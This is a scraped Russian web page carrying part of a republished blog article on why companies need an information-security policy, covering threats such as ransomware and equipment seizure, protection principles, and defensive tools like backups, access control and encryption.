компании. Ущерб, нанесенный вредоносными программами, исчисляется миллионами долларов. В последние 3-5 лет наблюдается увеличения числа вредоносных программ и атак с их стороны, а также сумм понесенных компаниями потерь.</p><p>Дополнительная опасность в том, что помимо компьютеров пользователей и серверов, сейчас заражению подвергаются и другие элементы сетевой инфраструктуры:</p><p>Несмотря на меры по защите внутренних сетей от воздействия вирусов, их разработчики придумывают новые пути загрузки кода на компьютеры пользователей. Например, вложения в электронную почту, внедрение в текстовые файлы, пересылка через интернет-мессенджеры.</p><p><ul> Коммутаторы и маршрутизаторы; Мобильные устройства для доступа в сеть – компьютеры, планшеты; Элементы «умного дома».</ul></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-08.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-08.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Наибольший ущерб причиняют вирусы, которые шифруют данные на компьютере пользователя и требуют от него денежного перевода за расшифровку. Примерами таких вредоносных утилит являются WannaCry, Petya.</p><h3>Действия правоохранительных органов</h3><p>В ходе расследования уголовных дел и при проведении некоторых видов проверок представители контролирующих и правоохранительных органов могут изымать компьютерную технику и документы, в том числе с конфиденциальной информацией.</p><p>Это приводит сразу к двум негативным последствиям:</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-09.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-09.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><ul> Из-за изъятия компьютеров и серверного оборудования деятельность компании может полностью прекратиться; Информация с изъятых носителей и документов может распространиться далее, несмотря на ответственность работников следствия.</ul><p>Законодательством нашей страны не предусмотрен механизм компенсации нанесенного ущерба и упущенной выгоды компаниям, даже если проведенная проверка или расследование уголовного дела не привели к применению санкций или вынесению обвинительного приговора.</p><p>Дополнительный минус этого в том, что решение об изъятии могут принимать должностные лица государственного органа, что делает практически невозможным своевременную защиту интересов компании в сфере информационной безопасности.</p><h2>Принципы формирования системы информационной безопасности</h2><p>Для максимально эффективной защиты важных для бизнеса данных информационная безопасность компании должна строиться на 5 важных принципах:</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-10.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-10.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p><ul> <strong>Комплексность.</strong> При разработке мероприятий по защите необходимо предусматривать все возможные пути проникновения и нанесения ущерба, в том числе удаленные и внутренние каналы. Выбор средств защиты должен соответствовать потенциальным угрозам, все они должны работать комплексно, частично перекрывая задачи друг друга. В этом случае злоумышленнику будет сложнее совершить кражу. <strong>Многоступенчатость.</strong> Информационная безопасность должна представлять собой несколько ступеней защиты, каждый из которых срабатывает последовательно. При этом наиболее надежной ступенью является то, что расположена глубже всего и защищает самую важную информацию. <strong>Надежность.</strong> Все ступени защиты информации должны быть одинаково надежными и соотносится с возможной угрозой со стороны третьих лиц. <strong>Разумность.</strong> При внедрении в работу компании стандартов защиты информации необходимо, чтобы они предотвращали возможные угрозы, но не мешали деятельности компании и доступу к данным легальным пользователям. Кроме того, стоимость мероприятий по защите должна быть такой, чтобы работа компании оставалась рентабельной. <strong>Постоянство.</strong> Средства защиты данных от неправомерного доступа должны работать постоянно независимо от режима работы компании и других факторов.</ul></p><h2>Средства и методы защиты конфиденциальных данных от кражи и изменения</h2><p>Разработчики программных и аппаратных средств защиты от несанкционированного доступа к данным оперативно реагируют на вновь возникающие угрозы и предлагают пользователям эффективные решения, которые уже сейчас могут использоваться в практической работе.</p><p>Основными группами инструментов для информационной безопасности являются:</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-11.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-11.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><ul> <strong>Физическая защита данных.</strong> Для этого на предприятии устанавливаются ограничения на доступ определенных лиц к местам хранения данных или на территорию. Используются дистанционно управляемые СКУД, права доступа определяются радиометками или с помощью других средств идентификации. Например, зайти в помещение с серверами могут только те лица, у которых это право прописано в карточке. <strong>Общие средства защиты информации.</strong> К ним относятся приложения и утилиты, которые должен использовать каждый пользователь при работе в сети. Например, антивирусные программы, фильтры сообщений электронной почты. К базовым средствам относятся также системы логинов и паролей для доступа во внутреннюю сеть, которые должны периодически меняться во избежание утечки. <strong>Противодействие DDoS-атакам.</strong> Самостоятельно компания – владелец сервера не может обезопасить свои ресурсы от атак этого типа. Поэтому необходимо использовать внешние утилиты. Они срабатывают, когда система обнаруживает подозрительный трафик или резкое увеличение запросов на доступ. В этом случае активируется специальная программа, которая блокирует посторонний трафик и сохраняет доступ для легальных пользователей. Работа ресурса таким образом не нарушается. <strong>Резервирование информации.</strong> Это средство защиты направлено не на противодействие незаконному завладению данными, а на ликвидацию последствий постороннего вмешательства. Резервирование предусматривает копирование информации на удаленные хранилища или в «облако». Учитывая низкую стоимость носителей и услуг «облачных» провайдеров, позволить себе многократное резервирование данных может любая компания, для которой важна IT-инфраструктура. <strong>План восстановления работы после вмешательства.</strong> Это один из последних эшелонов защиты информационной инфраструктуры компании. Каждый владелец корпоративной сети и серверов должен иметь заранее продуманный план действий, направленный на быструю ликвидацию последствий вмешательства и восстановление работы компьютеров с серверами. План вводится в действие в случае, если сеть не может функционировать в стандартном режиме или обнаружено постороннее вмешательство. <strong>Передача зашифрованных данных.</strong> Обмен конфиденциальной информацией между удаленными пользователями по электронным каналам связи должен проводиться только с использованием утилит, которые поддерживают конечное шифрование у пользователя. Это дает возможность удостовериться в подлинности передаваемых данных и исключить расшифровку третьими лицами, перехватившими сообщение.</ul><h2>Заключение</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" data-lazy-src="http://bitcop.ru/content/images/blog/bezopasnost-12.jpg"><noscript><img decoding="async" src="http://bitcop.ru/content/images/blog/bezopasnost-12.jpg" alt="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности" title="Для чего нужна политика информационной безопасности. Смотреть фото Для чего нужна политика информационной безопасности. Смотреть картинку Для чего нужна политика информационной безопасности. Картинка про Для чего нужна политика информационной безопасности. Фото Для чего нужна политика информационной безопасности"></noscript></p><p>Меры по обеспечению информационной безопасности на предприятии должны разрабатываться и реализовываться постоянно, независимо от роли IT-инфраструктуры в производственных процессах.</p><p>К решению этого вопроса необходимо подходить комплексно и с привлечением сторонних специалистов. Только такой подход позволит предотвратить утечку данных, а не бороться с ее последствиями.</p><p><a href="http://bitcop.ru/blog/informacionnaya-bezopasnost-organizacii" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"></li><li class="next"><a href="https://boochi.ru/books/litres_krut.html" rel="next">Популярная книга Круть доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhno-semeynoe-hozyaystvo-obschestvoznanie.html" rel="bookmark" title="Для чего нужно семейное хозяйство обществознание"> Для чего нужно семейное хозяйство обществознание </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhno-semeynoe-hozyaystvo-obschestvoznanie.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-04-18T05:37:34+00:00">18.04.2022</time><time class="updated" datetime="2022-04-21T16:39:24+00:00">21.04.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://boochi.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhno-semeynoe-hozyaystvo-obschestvoznanie.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://boochi.ru/dlya-chego/dlya-chego-izuchat-istoriyu-rossii.html" rel="bookmark" title="Для чего изучать историю россии"> Для чего изучать историю россии </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://boochi.ru/dlya-chego/dlya-chego-izuchat-istoriyu-rossii.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-04-18T05:37:34+00:00">18.04.2022</time><time class="updated" datetime="2022-04-20T00:42:43+00:00">20.04.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://boochi.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://boochi.ru/dlya-chego/dlya-chego-izuchat-istoriyu-rossii.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-distributsiya.html" rel="bookmark" title="Для чего нужна дистрибуция"> Для чего нужна дистрибуция </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-distributsiya.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-04-18T05:37:34+00:00">18.04.2022</time><time class="updated" datetime="2022-04-21T04:56:20+00:00">21.04.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://boochi.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-distributsiya.html#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://boochi.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='98838' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div id="secondary"><aside id="custom_html-8" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Текущие курсы криптовалют:</span></h3><div class="textwidget custom-html-widget"><div id="sidebar-block" style="width: 300px; height: 400px; padding: 10px; box-sizing: border-box; overflow-y: auto;"><div id="date-section" style="font-size: 18px; font-weight: bold; margin-bottom: 10px;"></div><div id="crypto-section" style="width: 100%;"></div></div></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Поиграй с компьютером!</span></h3><div class="textwidget custom-html-widget"><div class="tic-tac-toe"><div class="status">Ваш ход</div><div class="board"><div class="cell" data-index="0"></div><div class="cell" data-index="1"></div><div class="cell" data-index="2"></div><div class="cell" data-index="3"></div><div class="cell" data-index="4"></div><div class="cell" data-index="5"></div><div class="cell" data-index="6"></div><div class="cell" data-index="7"></div><div class="cell" data-index="8"></div></div> <button class="reset">Играть снова</button></div></div></aside><aside id="search-2" class="widget widget_search clearfix"><form action="https://boochi.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Свежие записи</span></h3><ul><li> <a href="https://boochi.ru/books/litres_spasi-nas.html">Популярная книга Спаси нас доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://boochi.ru/books/litres_spasi-sebya.html">Популярная книга Спаси себя доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://boochi.ru/books/litres_spasi-menya.html">Популярная книга Спаси меня доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://boochi.ru/books/litres_sudba-po-knige-peremen.html">Популярная книга Судьба по книге перемен доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://boochi.ru/books/litres_orden-arhitektorov-6.html">Популярная книга Орден Архитекторов 6 доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li></ul></aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://boochi.ru/dlya-chego/dlya-chego-primenyaetsya-himicheskiy-poglotitel-hp-i.html#comment-5339">Для чего применяется химический поглотитель хп и</a></li><li class="recentcomments"><span class="comment-author-link">Daviddow</span> к записи <a href="https://boochi.ru/dlya-chego/za-chto-golosovala-spravedlivaya-rossiya.html#comment-5274">За что голосовала справедливая россия</a></li><li class="recentcomments"><span class="comment-author-link">Андрей</span> к записи <a href="https://boochi.ru/dlya-chego/zhahruk-ibeeva-biografiya-i-chem-zanimaetsya.html#comment-5207">Жахрук ибеева биография и чем занимается</a></li><li class="recentcomments"><span class="comment-author-link">Vladimir</span> к записи <a href="https://boochi.ru/dlya-chego/zheltoe-preduprezhdenie-o-drugih-opasnostyah-chto-eto-znachit.html#comment-5199">Желтое предупреждение о других опасностях что это значит</a></li><li class="recentcomments"><span class="comment-author-link">Кристина</span> к записи <a href="https://boochi.ru/dlya-chego/zhena-perepisyvaetsya-s-drugim-muzhchinoy-po-vatsapu-chto-delat-kak-prochitat-soobschenie.html#comment-5185">Жена переписывается с другим мужчиной по ватсапу что делать как прочитать сообщение</a></li></ul></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="100"><div id="Q_sidebar"></div></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-2702579-21"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-7" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2026 <a href="https://boochi.ru/" title="Для чего мы создаем&#8230;" ><span>Для чего мы создаем&#8230;</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://boochi.ru/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}
if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://boochi.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://boochi.ru/wp-content/cache/autoptimize/js/autoptimize_e6c8ababc5fe0867b342e9b24f289baf.js";document.getElementsByTagName('head')[0].appendChild(script);}
function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}
document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}
window.addEventListener('load',flat_load,false);})()</script></body></html>